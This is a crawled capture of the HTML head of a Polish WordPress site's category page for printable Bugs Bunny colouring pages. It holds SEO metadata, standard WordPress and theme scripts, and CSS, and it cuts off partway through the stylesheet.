

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topkolorowanki.pl/k/kolorowanki-krolik-bugs/
body_size: 24203
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Kolorowanki Królik Bugs do druku i wydruku online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://topkolorowanki.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png"><link rel="apple-touch-icon" sizes="76x76" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://topkolorowanki.pl/k/kolorowanki-krolik-bugs/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kolorowanki Królik Bugs do druku i wydruku online" />
	<meta property="og:url" content="https://topkolorowanki.pl/k/kolorowanki-krolik-bugs/" />
	<meta property="og:site_name" content="Kolorowanki do wydruku" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://topkolorowanki.pl/k/kolorowanki-krolik-bugs/","url":"https://topkolorowanki.pl/k/kolorowanki-krolik-bugs/","name":"Kolorowanki Królik Bugs do druku i wydruku online","isPartOf":{"@id":"https://topkolorowanki.pl/#website"},"primaryImageOfPage":{"@id":"https://topkolorowanki.pl/k/kolorowanki-krolik-bugs/#primaryimage"},"image":{"@id":"https://topkolorowanki.pl/k/kolorowanki-krolik-bugs/#primaryimage"},"thumbnailUrl":"https://topkolorowanki.pl/wp-content/uploads/2023/02/Zakochana-para-z-bajki-obrazek-do-druku.jpg","breadcrumb":{"@id":"https://topkolorowanki.pl/k/kolorowanki-krolik-bugs/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://topkolorowanki.pl/k/kolorowanki-krolik-bugs/#primaryimage","url":"https://topkolorowanki.pl/wp-content/uploads/2023/02/Zakochana-para-z-bajki-obrazek-do-druku.jpg","contentUrl":"https://topkolorowanki.pl/wp-content/uploads/2023/02/Zakochana-para-z-bajki-obrazek-do-druku.jpg","width":600,"height":685},{"@type":"BreadcrumbList","@id":"https://topkolorowanki.pl/k/kolorowanki-krolik-bugs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://topkolorowanki.pl/"},{"@type":"ListItem","position":2,"name":"Kolorowanki Królik Bugs"}]},{"@type":"WebSite","@id":"https://topkolorowanki.pl/#website","url":"https://topkolorowanki.pl/","name":"Kolorowanki do wydruku","description":"malowanki dla dzieci","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topkolorowanki.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topkolorowanki.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://topkolorowanki.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://topkolorowanki.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://topkolorowanki.pl/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://topkolorowanki.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://topkolorowanki.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://topkolorowanki.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topkolorowanki.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://topkolorowanki.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topkolorowanki.pl/wp-json/wp/v2/categories/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topkolorowanki.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<meta name="google-site-verification" content="W0NPqFd6RGBPhrS6GlFik-z0QPx5cnSXq8TlM9Z9SsM" />
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/topkolorowanki.pl\/wp-json\/","permalinkStructure":"\/kolorowanka\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/topkolorowanki.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/topkolorowanki.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fc4e01";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="b766b0c36a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://drukowanka.pl.pl/wp-content/uploads/2019/08/8.jpg')}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#fc4e01;--td_slider_text:rgba(252,78,1,0.7);--td_header_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#fc4e01;--td_mobile_text_active_color:#fc4e01}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc4e01}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title 